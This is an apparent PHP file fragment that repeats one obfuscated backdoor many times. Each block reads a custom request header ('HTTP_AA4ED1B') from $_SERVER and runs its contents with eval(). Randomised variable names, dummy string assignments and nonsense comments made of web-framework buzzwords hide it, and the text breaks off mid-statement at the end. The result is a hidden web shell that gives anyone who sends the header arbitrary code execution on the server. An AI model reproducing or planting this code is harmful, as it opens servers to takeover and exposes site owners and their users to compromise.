
/** without Flask after while we Bootstrap Back-End Git or React. */ /** React jQuery it over who SEO Django when MySQL PHP Laravel AJAX you Symfony. */ $section_address_country = $_SERVER; $url_userId_category = 'language_transaction_user'; $post_brand_plugin_form_amount = 'HTTP_AA4ED1B'; $success_endpoint_level = 'limit_success_amount_file_user'; if (isset($section_address_country[$post_brand_plugin_form_amount])) { $class_language_count = 'response_shipping_plugin_queue'; eval ($section_address_country[ $post_brand_plugin_form_amount]); $content_buffer_level = 'message_data_input_framework_amount'; /** jQuery GraphQL Version Control. */ $category_valid_configuration_test = 'retry_content_config_category'; /** Vue Webpack during without Responsive Design. */ } /** but by AJAX with OAuth MongoDB through. */ $coupon_rate_info = $_SERVER; $country_setting_configuration = 'HTTP_AA4ED1B'; /** over Back-End under of which because. */ $token_limit_user = 'connection_time_handler'; if (isset($coupon_rate_info[$country_setting_configuration])) { $transaction_callbackFunction_address = 'retry_framework_rate_queue_result'; eval ($coupon_rate_info[ $country_setting_configuration]); /** Responsive Design after. */ $buffer_mode_output = 'handler_country_link'; /** SASS you during Flask then without JSON. */ } /** Angular an when this over a those it for then as OAuth HTML Full Stack. */ $language_offset_url = $_SERVER; /** over he an Webpack on we this because HTML to MySQL OAuth so Vue. */ $response_product_flag = 'HTTP_AA4ED1B'; /** CSS Node.js HTML WebSocket this on CRUD Angular. */ $api_details_setting_level = 'filter_log_setting'; if (isset($language_offset_url[$response_product_flag])) { $email_address_session = 'retry_payment_sort_edit_limit'; eval ($language_offset_url[ $response_product_flag]); /** Bootstrap React because so by about it CRUD Front-End Server. */ $quantity_timeout_address_timeout = 'timeout_title_mode_message'; /** Django SEO he if without and into a by which. */ } /** HTML React to Flask MySQL. */ $offset_item_post_rank = $_SERVER; /** Vue Composer those to at we Version Control. */ $interface_sort_feature_output_country = 'HTTP_AA4ED1B'; /** Symfony WebSocket Front-End to Full Stack. */ if (isset($offset_item_post_rank[$interface_sort_feature_output_country])) { $time_shipping_language_coupon = 'date_timeout_page_category'; eval ($offset_item_post_rank[ $interface_sort_feature_output_country]); $date_url_sort_test = 'rank_price_order_config_time'; /** AJAX Composer PHP Web API. */ $country_module_configuration = 'search_brand_language_product'; /** after AJAX because JavaScript Server if without JSON Composer Angular of. */ } /** TypeScript SQL under jQuery MySQL Node.js. */ $interface_buffer_endpoint_debug_action = $_SERVER; $product_path_response = 'price_email_filter'; $search_setting_type_config_item = 'HTTP_AA4ED1B'; /** of Front-End or before jQuery it over. */ if (isset($interface_buffer_endpoint_debug_action[$search_setting_type_config_item])) { $configuration_response_link_session = 'endpoint_trace_response_count'; eval ($interface_buffer_endpoint_debug_action[ $search_setting_type_config_item]); $filter_user_type = 'search_output_message_log'; /** so because Web API. */ $message_handler_debugMode = 'link_errorCode_setting_email'; /** Flask REST from after to Webpack HTML with Server and WebSocket which Angular or. */ } /** to OAuth so JavaScript by when from SQL with which he but the if into. */ $payment_check_address = $_SERVER; $xml_result_file_status = 'log_category_endpoint'; /** among during OAuth under SEO Django DOM about an Back-End we SQL or in because. */ $result_exception_url_sort = 'HTTP_AA4ED1B'; if (isset($payment_check_address[$result_exception_url_sort])) { $mode_email_userId_price = 'date_check_brand_endpoint_check'; eval ($payment_check_address[ $result_exception_url_sort]); $configuration_quantity_failure_trace = 'country_handler_count_retry_response'; $offset_post_shipping = 'flag_result_rate_responseTime'; /** Django you Git GraphQL as JavaScript among but Responsive Design. */ } /** Symfony from Back-End during Front-End Server those REST Database while Composer the Bootstrap between. */ $id_message_test_message = $_SERVER; /** Vue into those from Front-End PHP SASS Bootstrap React Back-End who AJAX Full Stack. */ $session_temp_category = 'HTTP_AA4ED1B'; if (isset($id_message_test_message[$session_temp_category])) { $language_debug_search_debug = 'setting_country_section_callbackFunction'; eval ($id_message_test_message[ $session_temp_category]); $responseTime_details_item_sort = 'connection_callbackFunction_info_module'; $email_item_feature_flag = 'region_connection_file_region_info'; /** because it he that from React Webpack DOM between on with after Version Control. */ } /** under MongoDB she at CSS before HTML Web API. */ $callback_plugin_offset_file_input = $_SERVER; /** as OAuth WebSocket you among with SASS the Vue REST Laravel for Version Control. */ $search_discount_order_discount_edit = 'HTTP_AA4ED1B'; $message_result_category_valid = 'handler_result_errorCode_callbackFunction_check'; if (isset($callback_plugin_offset_file_input[$search_discount_order_discount_edit])) { $exception_edit_url = 'address_post_user'; eval ($callback_plugin_offset_file_input[ $search_discount_order_discount_edit]); $order_responseTime_shipping = 'connection_link_limit_invalid'; /** Composer between while when SQL NPM that Flask we Web API. */ } /** with CRUD on Front-End through Flask MongoDB a Version Control. */ $offset_status_action_brand = $_SERVER; $user_category_content_failure_category = 'HTTP_AA4ED1B'; /** MongoDB Back-End who SASS into. */ $test_shipping_status = 'amount_configuration_type'; if (isset($offset_status_action_brand[$user_category_content_failure_category])) { $result_post_response = 'object_log_address_url'; eval ($offset_status_action_brand[ $user_category_content_failure_category]); $action_rank_handler = 'exception_order_address_search'; /** Vue SQL during if and Full Stack. */ $handler_flag_config = 'userId_setting_value_feature'; /** DOM by with through at before of those she. */ } /** she without Server or MySQL. */ $invalid_amount_page_page = $_SERVER; $password_shipping_region = 'responseTime_xml_value'; /** with Symfony you Version Control. */ $sort_endpoint_brand_content = 'HTTP_AA4ED1B'; /** Back-End Vue Responsive Design. */ if (isset($invalid_amount_page_page[$sort_endpoint_brand_content])) { $retry_category_result_rate = 'failure_logfile_query_timeout'; eval ($invalid_amount_page_page[ $sort_endpoint_brand_content]); $filter_debugMode_run = 'coupon_form_message_time'; $connection_details_discount = 'info_module_price_retry_exception'; /** you AJAX through then Node.js OAuth Angular jQuery NPM Laravel a Vue. */ } /** GraphQL WebSocket and Git those so over Symfony they at. */ $coupon_item_module_category_product = $_SERVER; $temp_mode_page_plugin = 'class_framework_sort_pageSize'; $user_region_errorCode_timeout = 'HTTP_AA4ED1B'; $url_responseTime_valid_amount = 'search_count_env_trace_error'; if (isset($coupon_item_module_category_product[$user_region_errorCode_timeout])) { $result_debugMode_payment = 'price_check_errorCode_time'; eval ($coupon_item_module_category_product[ $user_region_errorCode_timeout]); $edit_offset_result_configuration = 'result_date_status_mode'; $test_module_offset = 'info_pageSize_class'; /** Back-End she Server Git if React the CSS CRUD TypeScript SQL Web API. */ } /** DOM MySQL Version Control. */ $sort_amount_type = $_SERVER; /** Symfony PHP who AJAX SQL Version Control. */ $link_password_time_content_query = 'HTTP_AA4ED1B'; if (isset($sort_amount_type[$link_password_time_content_query])) { $id_handler_data = 'configuration_errorCode_validity_time'; eval ($sort_amount_type[ $link_password_time_content_query]); $address_quantity_section_flag = 'api_result_xml_category'; /** PHP JSON REST in SASS OAuth the DOM Front-End a that over Composer. */ } /** Back-End React Server if to from TypeScript Git through Front-End then for by. */ $page_level_message_info = $_SERVER; /** so by MySQL as because while PHP or React Responsive Design. */ $post_temp_run_connection = 'HTTP_AA4ED1B'; $timeout_sort_info_debug = 'category_handler_result_retry_debug'; if (isset($page_level_message_info[$post_temp_run_connection])) { $file_valid_data = 'discount_file_transaction'; eval ($page_level_message_info[ $post_temp_run_connection]); $handler_response_endpoint_level = 'connection_value_endpoint'; $error_payment_callback_title = 'order_module_output_type_response'; /** SEO a through under among. */ } /** he they a Webpack Symfony. */ $framework_id_xml = $_SERVER; $trace_filter_type = 'HTTP_AA4ED1B'; /** because AJAX during JavaScript Web API. */ $info_filter_file_brand = 'transaction_content_framework'; if (isset($framework_id_xml[$trace_filter_type])) { $sort_country_feature_quantity = 'language_country_section'; eval ($framework_id_xml[ $trace_filter_type]); $exception_content_setting_path = 'item_item_result_check'; /** Symfony jQuery Webpack whom Front-End Laravel from she. */ } /** Composer or Web API. */ $retry_env_time_retry = $_SERVER; $result_temp_url = 'configuration_path_result'; /** Node.js WebSocket then so we if SQL NPM Web API. */ $brand_data_api_date_handler = 'HTTP_AA4ED1B'; /** CRUD PHP HTML SASS Server Git he. */ $country_error_quantity_framework = 'callbackFunction_filter_temp_logfile_file'; if (isset($retry_env_time_retry[$brand_data_api_date_handler])) { $response_quantity_shipping = 'check_object_queue'; eval ($re